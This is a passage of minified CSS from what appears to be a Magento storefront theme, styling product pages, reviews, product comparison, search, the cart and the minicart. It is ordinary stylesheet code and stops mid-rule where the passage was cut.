.amtheme-add-form-bottom.-under .bundle-summary{margin-top:40px}.amtheme-product-info .product-info-price{margin:35px 0 25px}.amtheme-product-info .product-info-price>.widget{margin-top:15px}.amtheme-product-info .product-info-price .price-including-tax+.price-excluding-tax{margin:0;width:auto}.amtheme-product-info .price-container .weee+.price-final{margin-top:5px}.amtheme-product-info .special-price .price-container .weee+.price-final{margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .special-price .price-container .weee+.price-final{margin-left:0;margin-right:5px}}.amtheme-product-info .amtheme-select-block .price-container .weee+.price-final,.amtheme-product-info .special-price .price-container .weee{margin-top:0}.amtheme-product-info .special-price .price-including-tax~.weee,.amtheme-product-info .special-price .price-including-tax~.weee+.price-final{margin:5px 0 0;width:100%}.amtheme-product-info .box-tocart .action.tocart{padding:20px;width:100%}.amtheme-product-info .box-tocart .action.tocart:before{margin:0 10px 0 0;width:25px;height:25px;border:3px solid transparent;background-image:linear-gradient(#000,#000),radial-gradient(circle at top left,#fff,rgba(255,255,255,.2));animation:spin .8s linear 0s infinite;background-clip:content-box,border-box;background-origin:border-box;border-radius:50%;content:'';vertical-align:top}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.amtheme-product-info .box-tocart .action.tocart:before{box-sizing:border-box;display:none}.amtheme-product-info .box-tocart .action.tocart:not(:last-child){margin-bottom:15px}.amtheme-product-info .box-tocart .action.tocart.-show-spinner:before{display:inline-block}.amtheme-product-info .product-options-wrapper .amtheme-select-block{width:100%}.amtheme-product-info .price-box{align-items:flex-start}.amtheme-product-info .amtheme-qty-box{min-width:50%}.amtheme-product-info .amtheme-qty-box>.amtheme-qty,.amtheme-product-info .amtheme-qty-box>.amtheme-plus,.amtheme-product-info .amtheme-qty-box>.amtheme-minus{height:44px}.amtheme-product-info .product-info-price .map-show-info{line-height:2.3rem}.amtheme-product-info .amtheme-select-options>.amtheme-option{flex-wrap:wrap}.amtheme-product-info .amtheme-select-options .price-container{align-items:baseline}.amtheme-product-info .amtheme-select-options .price-excluding-tax,.amtheme-product-info .price-notice .price-excluding-tax{margin-top:0;width:auto}.product-options-wrapper .field.choice>.label:before,.product-options-wrapper .field.choice>.label:after{margin:5px 0}.product-options-wrapper .field>.label{word-break:break-word;word-wrap:break-word;max-width:100%}.ie11 .product-options-wrapper .field>.label{word-break:break-all}.amtheme-short-info{margin:12px 0 42px}.amtheme-short-info>.product-info-stock-sku{margin:10px 0}.amtheme-short-info>.product-reviews-summary.empty .action.add{display:inline-block}.amtheme-short-info>.product-reviews-summary.empty .reviews-actions{margin-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-short-info>.product-reviews-summary.empty .reviews-actions{margin-left:0}}.amtheme-short-info>.product-reviews-summary.empty+.product-info-stock-sku{max-width:100%}.action.tocart.primary.-adding-complete:before,.amtheme-explore-link .action.tocart.-adding-complete:before,.product-item .action.tocart.primary.-adding-complete:before,.box-tocart .actions .action.tocart.-adding-complete:before{animation:none;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/min/check-light.svg") center no-repeat;background-size:16px 16px;border-color:#fff;border-width:3px;content:''}.box-tocart.qty{margin-bottom:20px}.amtheme-qty-wrap.field{align-items:baseline;display:flex;flex-flow:row wrap}.amtheme-qty-wrap.field>.amtheme-label{word-break:break-word;word-wrap:break-word;padding-inline-end:20px;box-sizing:border-box;display:block;min-width:68px}.ie11 .amtheme-qty-wrap.field>.amtheme-label{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-qty-wrap.field>.amtheme-label{padding-right:20px}}.amtheme-qty-wrap.field>.amtheme-label,.amtheme-qty-wrap.qty>.amtheme-label{color:#070605}.data.switch .counter:before{content:'-';padding:0 5px}.page-layout-empty .amtheme-product-info .swatch-attribute-label,.page-layout-empty .amtheme-qty-wrap.field>.amtheme-label{width:auto}.amtheme-product-wrap .product-add-form .field.choice.required:after,.amtheme-product-wrap .product-add-form .field.choice._required:after{display:none}.amtheme-productinfo-wrap .block.upsell,.amtheme-productinfo-wrap .block.crosssell,.amtheme-productinfo-wrap .block.related,.amtheme-productinfo-wrap .block.block.am-widget{margin-top:60px}.amtheme-add-form-bottom.-on-line .box-tocart.qty{padding:calc(20px/2) 0;align-items:center;display:flex;flex:1 0 50%}.amtheme-add-form-bottom.-on-line .box-tocart.qty.-without-options{margin-top:0}.amtheme-add-form-bottom.-on-line .amtheme-qty-wrap{margin-bottom:0}.amtheme-add-form-bottom.-on-line .qty .amtheme-label{margin-bottom:5px}.amtheme-add-form-bottom.-on-line .product-info-price{margin-top:25px}.amtheme-add-form-bottom.-on-line .amtheme-actions-wrap,.amtheme-add-form-bottom.-on-line .product-info-price,.amtheme-add-form-bottom.-on-line .bundle-summary{width:100%}.amtheme-add-form-bottom.-on-line .bundle-summary .price-box{margin-bottom:0}.amtheme-add-form-bottom.-on-line .product-addto-links{margin-top:5px}.page-layout-product-full-width .product-full-width-section{display:flex;flex-direction:column}.page-layout-product-full-width .product-section-title{order:-1}.amtheme-rating-wrap{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;align-items:center;display:flex}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-rating-wrap{margin-left:0;margin-right:15px}}.amtheme-rating-number{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;font-size:5rem;letter-spacing:-.05em;line-height:1}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-rating-number{margin-left:0;margin-right:15px}}.product.info.detailed .data.item.content{display:none}.product.info.detailed .data.item.title.active+.data.item.content{display:block}.product.info.detailed .data.item.title.active+#reviews{display:flex !important;flex-direction:column}.product.info.detailed #product-review-container{order:2}.product.info.detailed .review-list .review-heading{align-items:flex-start}.product.info.detailed .review-add{order:3}.amtheme-reviews-tab .product-reviews-summary,.amtheme-reviews-aside .product-reviews-summary{margin:0 0 10px;display:flex;flex-direction:column-reverse}.amtheme-reviews-tab .product-reviews-summary .action,.amtheme-reviews-aside .product-reviews-summary .action{color:#3d3731;font-size:12px;font-weight:700;letter-spacing:.06em;line-height:1}.amtheme-reviews-tab .action.add,.amtheme-reviews-aside .action.add{display:none}.amtheme-reviews-tab .rating-summary+.reviews-actions,.amtheme-reviews-aside .rating-summary+.reviews-actions{margin:0 0 5px}.amtheme-ismobile .amtheme-reviews-tab.-am-noreviews .amtheme-noreviews-text{margin:0}.amtheme-ismobile .amtheme-reviews-tab.-am-noreviews .amtheme-actions .action{width:100%}.amtheme-reviews-aside{margin:0 0 20px;padding:20px 0;border-bottom:1px solid #dfdedd;order:1}.amtheme-reviews-aside .amtheme-rating-number{display:none}.amtheme-reviews-aside .amtheme-heading{align-items:center;display:flex;justify-content:center;position:relative}.amtheme-reviews-aside .amtheme-heading .amtheme-icon{top:50%;transform:translateY(-50%);left:0;position:absolute}.amtheme-reviews-aside .amtheme-content{align-content:center;display:flex;justify-content:space-between;margin-top:35px}.amtheme-reviews-aside.-am-noreviews .amtheme-content{align-items:center;flex-direction:column;justify-content:center;margin-top:0}.amtheme-reviews-aside .amtheme-title{padding:0 30px;font-size:2.2rem;font-weight:700}.amtheme-reviews-aside .amtheme-actions{display:flex;flex-direction:column}.amtheme-reviews-aside .amtheme-actions>.action{white-space:nowrap}.amtheme-reviews-aside .amtheme-noreviews-text{margin-bottom:15px;margin-inline-end:0;margin-inline-start:0;margin-top:0;color:#4a4948;font-size:1.8rem;font-weight:700;letter-spacing:.01em;line-height:2rem}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-reviews-aside .amtheme-noreviews-text{margin-left:0;margin-right:0}}.amtheme-reviews-aside .amtheme-description{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;color:#4a4948;display:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-reviews-aside .amtheme-description{margin-left:0;margin-right:15px}}.amtheme-toall-reviews .amtheme-icon{fill:#b7c2d2}.product.info.detailed .review-toolbar,.product.info.detailed .review-toolbar .pager{height:auto;margin:0}.product.info.detailed .review-toolbar .limiter{height:35px;margin-bottom:20px}.page-layout-product-full-width .product-full-width-section .amtheme-reviews-aside{order:-1}@supports (-webkit-touch-callout:none){.amtheme-ismobile .page-main .product.info.detailed #reviews{transition:none}}@-moz-document url-prefix(){.amtheme-compare-products .amtheme-scroll-controller{height:calc(100% - 6px)}.amtheme-compare-products .amtheme-comparison-headings{top:-1px}}.amtheme-compare-header{align-items:center;display:flex;justify-content:space-between;margin-bottom:45px}.amtheme-compare-header .page-title{margin:0;position:relative}.amtheme-compare-header .page-title:after{margin-inline-start:10px;content:attr(compare-counter);font-size:1.2rem;font-weight:700;line-height:1;position:absolute;top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-header .page-title:after{margin-left:10px}}.amtheme-compare-actions{text-align:right}.amtheme-compare-actions .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.amtheme-compare-actions .action>*{line-height:1;vertical-align:middle}.amtheme-compare-actions .action.print{display:none}.amtheme-compare-actions .action.clear,.amtheme-compare-actions .action.clear:hover,.amtheme-compare-actions .action.clear:visited,.amtheme-compare-actions .action.clear:active{color:#070605}.amtheme-compare-actions .amtheme-icon{margin-inline-end:2px;height:12px;width:12px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-actions .amtheme-icon{margin-right:2px}}.amtheme-compare-actions .action:not(:last-of-type){margin-inline-end:50px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-actions .action:not(:last-of-type){margin-right:50px}}.amtheme-compare-products{position:relative}.amtheme-comparsion-wrapper{clear:both;max-width:100%;overflow-x:auto;position:relative}.amtheme-comparsion-table{max-width:none}.amtheme-comparsion-table.table:not(.cart):not(.totals)>thead>tr>th,.amtheme-comparsion-table.table:not(.cart):not(.totals)>thead>tr>td{border:none}.amtheme-comparsion-table .cell .attribute.label,.amtheme-comparison-headings .cell .attribute.label{word-break:break-word;word-wrap:break-word;display:block;width:90px}.ie11 .amtheme-comparsion-table .cell .attribute.label{word-break:break-all}.amtheme-comparsion-table .attribute.value{overflow:hidden;width:100%}.amtheme-comparsion-table .price-box .price{font-size:inherit}.amtheme-compare-item{padding:0;vertical-align:top}.amtheme-compare-item .amtheme-wrapper{padding:20px;box-sizing:border-box;max-width:280px;min-width:235px;position:relative}.amtheme-compare-item .action.delete{position:absolute;right:0;top:0;z-index:8}.amtheme-compare-item .amtheme-wrapper>*:not(:last-child){margin-bottom:15px}.amtheme-compare-item .amtheme-wrapper>.amtheme-photo{display:inline-block}.amtheme-compare-item .rating-summary{margin-inline-end:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-item .rating-summary{margin-right:15px}}.amtheme-compare-item .rating-summary+.reviews-actions{margin-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-item .rating-summary+.reviews-actions{margin-left:0}}.amtheme-compare-item .price-box{padding:0}.amtheme-compare-item .map-old-price:not(:last-child),.amtheme-compare-item .product-item .map-old-price:not(:last-child),.amtheme-compare-item .product-info-price .map-show-info:not(:last-child){margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-item .map-old-price:not(:last-child),.amtheme-compare-item .product-item .map-old-price:not(:last-child),.amtheme-compare-item .product-info-price .map-show-info:not(:last-child){margin-right:0}}.amtheme-photo-wrapper{position:relative}.amtheme-photo-wrapper .towishlist-wrap{bottom:0;position:absolute;right:0;z-index:8}.amtheme-photo-wrapper .action.towishlist{display:inline-flex}.amtheme-explore-link{padding:2px 0 0}.amtheme-explore-link .action.tocart{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%}.amtheme-explore-link .action.tocart:before{margin:0 10px 0 0;width:25px;height:25px;border:3px solid transparent;background-image:linear-gradient(#000,#000),radial-gradient(circle at top left,#fff,rgba(255,255,255,.2));animation:spin .8s linear 0s infinite;background-clip:content-box,border-box;background-origin:border-box;border-radius:50%;content:'';vertical-align:top}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.amtheme-explore-link .action.tocart:before{box-sizing:border-box;display:none}.amtheme-explore-link .action.tocart.-show-spinner:before{display:inline-block}.amtheme-comparison-headings{background:#fff;bottom:0;position:absolute;top:0;width:unset;width:auto;z-index:9}.amtheme-comparison-headings th{padding:8px 10px;vertical-align:top}.amtheme-compare-sticky{background:#fff;box-shadow:0 4px 2px -2px rgba(57,56,56,.1);display:flex;left:0;overflow:hidden;pointer-events:none;position:fixed;top:-100%;z-index:9}.amtheme-compare-sticky.-visible{top:0 !important}.amtheme-compare-sticky>.amtheme-compare-items{display:flex}.amtheme-compare-sticky>.amtheme-compare-items>.amtheme-item{padding:20px;box-sizing:border-box;min-width:235px}.amtheme-compare-sticky>.amtheme-compare-items .amtheme-image{margin-bottom:10px}.table:not(.cart):not(.totals)>thead>tr.amtheme-hidden-cells>td{padding:0;border:none}table.amtheme-comparsion-table:not(.cart)>tbody.amtheme-product-attributes>tr>td,.amtheme-comparison-headings tr:nth-child(n+3)>td,table.amtheme-comparsion-table:not(.cart)>tbody.amtheme-product-attributes>tr>th,.amtheme-comparison-headings tr:nth-child(n+3)>th{padding:25px 20px;border-top:1px solid #dfdedd}.amtheme-scroll-controller{display:none}.ie11 .amtheme-scroll-controller{height:calc(100% - 17px)}@media print{.catalog-product_compare-index .column.main>.link.compare,.catalog-product_compare-index .page-footer,.catalog-product_compare-index .amtheme-comparison-headings,.catalog-product_compare-index .amtheme-compare-sticky,.catalog-product_compare-index .product-item .product-reviews-summary,.catalog-product_compare-index .amtheme-scroll-controller,.catalog-product_compare-index .action.map-show-info{display:none !important}.catalog-product_compare-index .amtheme-comparsion-table{width:auto}.catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper{min-width:195px}.catalog-product_compare-index .old-price .price:before,.catalog-product_compare-index .old-price-wrap>.old-price:last-of-type:after,.catalog-product_compare-index .map-old-price .price-wrapper:before{border-top:1px solid #3d3731}.catalog-product_compare-index .amtheme-compare-header .page-title:after{font-size:2.4rem;margin:0;position:static}}.block-search{box-sizing:border-box;margin-bottom:0;width:100%}.block-search>.block-content{height:50px;margin-bottom:0}.block-search .form{height:100%;position:relative}.block-search .field,.block-search .control{height:100%;width:100%}.block-search .input-text{align-items:center;appearance:none;background:#f7f7f7;border:0;border-radius:50px;display:flex;height:100%;padding:10px 10px 10px 50px;position:relative;transition:box-shadow .4s ease-in-out;z-index:12}.block-search .input-text::-webkit-input-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:-moz-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text::-moz-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:-ms-input-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:hover,.block-search .input-text:active{box-shadow:0 2px 8px rgba(57,56,56,.25)}.block-search .input-text:focus,.block-search .input-text:not([disabled]):focus{box-shadow:0 2px 8px rgba(57,56,56,.25)}.block-search .input-text:focus::-webkit-input-placeholder,.block-search .input-text:not([disabled]):focus::-webkit-input-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:focus:-moz-placeholder,.block-search .input-text:not([disabled]):focus:-moz-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:focus::-moz-placeholder,.block-search .input-text:not([disabled]):focus::-moz-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:focus:-ms-input-placeholder,.block-search .input-text:not([disabled]):focus:-ms-input-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}._keyfocus .block-search .input-text:focus,._keyfocus .block-search .input-text:not([disabled]):focus{box-shadow:0 0 0 1px #070605}.block-search .active .input-text{box-shadow:0 2px 8px rgba(57,56,56,.25)}.block-search .actions{display:inline-block;left:5px;position:absolute}.block-search .action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:auto;line-height:1;padding:10px;position:relative;z-index:12}.block-search .action:focus,.block-search .action:active{background:0 0;border:none}.block-search .action:hover{background:0 0;border:none}.block-search .action.disabled,.block-search .action[disabled],fieldset[disabled] .block-search .action{pointer-events:none;opacity:.5}.block-search .action:disabled{opacity:1}.block-search .amtheme-reset{top:50%;transform:translateY(-50%);cursor:pointer;position:absolute;right:5px}.block-search .amtheme-icon{height:25px;vertical-align:top;width:25px}.block-search .amtheme-icon.-reset{background:#dfdedd;padding:5px}.block-search .amtheme-close{top:50%;transform:translateY(-50%);background:#f7f7f7;border-radius:50px;cursor:pointer;display:inline-block;left:5px;padding:10px;position:absolute;transition:none;z-index:50}.block-search .amtheme-close:disabled{opacity:0}.search-autocomplete{background:#fff;color:#4a4948;z-index:11}.search-autocomplete li{cursor:pointer;display:flex;justify-content:space-between;padding:7px 0}.search-autocomplete li:hover{background:#fcfcfc}.search-autocomplete .selected{background:#fcfcfc}.search.results .page-title-wrapper{margin:35px 0;align-items:center;display:flex;flex-wrap:wrap}.search.results .page-title{margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:0;display:inline-block;vertical-align:middle}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.search.results .page-title{margin-left:0;margin-right:10px}}.search.results .amtheme-found{padding-inline-start:16px;box-sizing:border-box;display:inline-block;position:relative;vertical-align:middle}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.search.results .amtheme-found{padding-left:16px}}.search.results .amtheme-found:before{margin-inline-end:10px;background:#b7c2d2;border-radius:50%;content:'';display:inline-block;height:6px;left:0;position:absolute;top:7px;width:6px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.search.results .amtheme-found:before{margin-right:10px}}.search.results .amtheme-search-terms{margin-bottom:30px}.search.summary{background:#fcfcfc;border-radius:6px;padding:20px 35px}.search.summary .items{display:flex;flex-wrap:wrap}.search.summary .item{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:20px;margin-inline-end:30px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.search.summary .item{margin-left:0;margin-right:30px}}.search.summary .amtheme-name{color:#4a4948;display:block;font-size:1.2rem;font-weight:700;line-height:1.4rem;margin-bottom:10px;padding:5px 0;text-transform:uppercase}.amtheme-title-search{margin:0}.amtheme-title-search .amtheme-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0}.amtheme-title-search .amtheme-label{display:block;font-size:1.6rem;font-weight:400;line-height:2rem;margin-bottom:5px}.amtheme-additional-block{margin-bottom:30px}.amtheme-search-message{font-size:1.2rem;font-weight:700;text-transform:uppercase;letter-spacing:.06em;line-height:1.4rem;padding:5px 0}.amtheme-search-terms{display:flex;flex-wrap:wrap;padding:5px 0}.amtheme-search-terms .amtheme-title{margin:0;font-size:1.8rem;line-height:2rem;width:100%}.amtheme-search-terms .amtheme-item{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:15px;box-sizing:border-box;max-width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-search-terms .amtheme-item{margin-left:0;margin-right:15px}}.amtheme-search-terms .amtheme-link{border:1px solid #dfdedd;border-radius:4px;box-sizing:border-box;color:#4a4948;display:inline-block;font-weight:400;max-width:100%;padding:8px 10px;word-break:break-all}.amtheme-search-terms .amtheme-link:hover .amtheme-count{color:#545454}.amtheme-search-terms .amtheme-count{color:#333;font-weight:700}.catalogsearch-advanced-index .page-title-wrapper{text-align:center}.catalogsearch-advanced-index .form.search.advanced{margin:0 auto}.catalogsearch-advanced-index .form.search.advanced .legend{margin:0 auto 20px;display:block;font-size:1.8rem;font-weight:700;letter-spacing:.01em}.checkout-cart-index .cart-container{align-items:flex-start;display:flex;flex-wrap:wrap}.checkout-cart-index .cart-container>.amtheme-form-wrapper{order:0}.checkout-cart-index .cart-container>.rewards{margin-bottom:10px;order:-1}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #dfdedd}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:inline-block}.cart-tax-total .weee[data-label]{margin-top:0}.checkout-cart-index .cart-discount .block.discount{max-width:300px}.checkout-cart-index .cart-discount .block.discount>.title{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#333;cursor:pointer;display:inline-flex}.checkout-cart-index .cart-discount .block.discount>.title:hover{color:#545454}.checkout-cart-index .cart-discount .block.discount.active>.title{display:none}.checkout-cart-index .cart-discount .label{display:none}.checkout-cart-index .cart-discount .fieldset.coupon{display:flex}.checkout-cart-index .cart-discount .field{margin:0 15px 0 0}.checkout-cart-index .cart-discount .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;line-height:4rem}.checkout-cart-index .block.crosssell,.checkout-cart-index .block.upsell,.checkout-cart-index .block.am-widget{margin-top:70px;max-width:100%;padding:30px 0}.checkout-cart-index .block.crosssell>.block-title,.checkout-cart-index .block.upsell>.block-title,.checkout-cart-index .block.am-widget>.block-title{padding-inline-start:5px;font-size:1.8rem;font-weight:700;letter-spacing:.01em;line-height:2rem;margin-bottom:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-cart-index .block.crosssell>.block-title,.checkout-cart-index .block.upsell>.block-title,.checkout-cart-index .block.am-widget>.block-title{padding-left:5px}}.checkout-cart-index .block.am-widget{margin-top:0}@media all and (max-width:320px){.block.block-minicart .product-item>.product{flex-direction:column}.block.block-minicart .product-item .product-photo{margin:0 auto 15px}}.minicart-wrapper{display:inline-block;position:relative}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:after{color:inherit}.minicart-wrapper .action.showcart:active:after{color:inherit}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:after{color:inherit}.minicart-wrapper .action.showcart.active:active:after{color:inherit}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #dfdedd;margin-top:4px;min-width:100%;width:370px;z-index:115;box-sizing:border-box;display:none;position:absolute;top:100%;right:0}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{right:15px;top:-12px}.minicart-wrapper .block-minicart:after{right:14px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .counter{align-items:center;background:#f23b3b;border-radius:20px;box-sizing:border-box;display:flex;height:19px;justify-content:center;min-width:19px;padding:3px 3px 2px 4px;position:absolute;right:2px;top:2px}.minicart-wrapper .counter-number{color:#fff;font-size:1.2rem;line-height:normal}.minicart-wrapper .amtheme-minicart-content>.widget{margin:0 -20px;padding:20px}.minicart-wrapper .amtheme-minicart-content>.widget.block-product-link{text-align:center}.block.block-minicart{background:#f7f7f7;border-radius:4px;padding:20px;z-index:110}.block.block-minicart:before{border-color:transparent transparent #f7f7f7}.block.block-minicart .block-title{font-size:1.6rem;font-weight:700;padding:5px 25px 5px 0}.block.block-minicart .block-title .items-total{color:#a8a69f;font-weight:400}.block.block-minicart .block-content .subtitle{display:block;padding:30px 40px;text-align:center}.block.block-minicart .action.close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:20px;top:20px}.block.block-minicart .action.close:focus,.block.block-minicart .action.close:active{background:0 0;border:none}.block.block-minicart .action.close:hover{background:0 0;border:none}.block.block-minicart .action.close.disabled,.block.block-minicart .action.close[disabled],fieldset[disabled] .block.block-minicart .action.close{pointer-events:none;opacity:.5}.block.block-minicart .action.close .amtheme-icon{height:15px;width:15px}.block.block-minicart .action.close .amtheme-icon:hover{fill:#a8a69f}.block.block-minicart .minicart-items-wrapper{max-height:50vh}.block.block-minicart .minicart-items{margin:0;padding:0;list-style:none none}.block.block-minicart .subtotal{align-items:flex-start;background:#f7f7f7;display:flex;font-weight:700;justify-content:space-between;margin:20px -20px;padding:20px}.block.block-minicart .subtotal .price-container{display:block;margin:0}.block.block-minicart .action.checkout{width:100%}.block.block-minicart .action.checkout+.extra-actions>*{margin-top:20px;text-align:center}.block.block-minicart .action.checkout+.extra-actions .paypal.checkout.after>input{display:block;margin:0 auto 10px;text-align:center}.block.block-minicart .paypal-button-context-iframe{max-width:none}.block.block-minicart .action.viewcart{display:block;margin-top:20px;text-align:center}.minicart-wrapper.active .block.block-minicart.-sticky-minicart{right:0}.minicart-wrapper.active .block.block-minicart.-sticky-minicart .amtheme-minicart-overlay{display:block}.block.block-minicart.-sticky-minicart{background:0 0;border:none;border-radius:0;display:flex;height:100%;justify-content:flex-end;margin:0;min-width:auto;padding:0;position:fixed;right:-100%;top:0;transition:right .4s ease-in-out;width:100%}.block.block-minicart.-sticky-minicart:before,.block.block-minicart.-sticky-minicart:after{display:none}.block.block-minicart.-sticky-minicart .amtheme-minicart-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(252,252,252,.8);border:0;display:none;height:100%;width:100%;z-index:-1}.block.block-minicart.-sticky-minicart .amtheme-minicart-content{background:#fff;box-shadow:0 4px 8px rgba(57,56,56,.1);box-sizing:border-box;display:flex;flex-direction:column;padding:20px 20px 0;width:370px}.block.block-minicart.-sticky-minicart .minicart-items{padding-inline-end:10px;flex:1}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart.-sticky-minicart .minicart-items{padding-right:10px}}.block.block-minicart.-sticky-minicart .block-content{background:#f7f7f7;margin:auto -20px 0;padding:0 20px 20px}.block.block-minicart.-sticky-minicart .minicart-items-wrapper{height:100% !important;max-height:inherit}.block.block-minicart.-sticky-minicart .product-item-name{padding-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart.-sticky-minicart .product-item-name{padding-right:5px}}.block.block-minicart .product-item{background:0 0}.block.block-minicart .product-item>.product{border-bottom:1px solid #dfdedd;display:flex;padding:20px 0 10px}.block.block-minicart .product-item .product-photo{padding:5px}.block.block-minicart .product-item .product-photo .product-image-container{width:100px !important}.block.block-minicart .product-item .product-photo .product-image-photo{height:100px !important;max-height:100%;max-width:100%;width:100px !important}.block.block-minicart .product-item .product-item-details{margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:0;flex:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart .product-item .product-item-details{margin-left:10px;margin-right:0}}.block.block-minicart .product-item .product-item-name{margin:5px 0 10px;min-height:auto}.block.block-minicart .product-item .product-item-name a{color:#070605}.block.block-minicart .product-item .product.options{color:#4a4948}.block.block-minicart .product-item-details{padding-inline-end:25px;position:relative}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart .product-item-details{padding-right:25px}}.block.block-minicart .product-item-details>.product-item-pricing{margin-bottom:30px}.block.block-minicart .product-item-details .product.options .toggle{padding-inline-end:25px;position:relative;white-space:nowrap}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart .product-item-details .product.options .toggle{padding-right:25px}}.block.block-minicart .product-item-details .product.options .toggle:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg") no-repeat 100%/contain;content:'';height:20px;position:absolute;right:0;width:20px}.block.block-minicart .product-item-details .product.options.active .toggle:after{transform:rotate(180deg)}.block.block-minicart .product-item-details .product.options.list{margin:10px 0 0}.block.block-minicart .product-item-details .product.options.list dt:after{content:':';display:inline-block}.block.block-minicart .product-item-details .product.options.list dt+dd{float:left}.block.block-minicart .product-item-details .product.options.list dt{clear:both;float:left;font-weight:400;margin-right:5px}.block.block-minicart .product-item-details .product.options.list dd{margin:0 0 5px}.block.block-minicart .product-item-details .product.options.list dd>span{word-break:break-word;word-wrap:break-word}.ie11 .block.block-minicart .product-item-details .product.options.list dd>span{word-break:break-all}.block.block-minicart .product-item-details .actions{bottom:0;position:absolute;right:0}.block.block-minicart .product-item-details .action.edit .amtheme-icon{height:23px;transform:scale(.8);width:23px}.block.block-minicart .product-item-details .action.edit 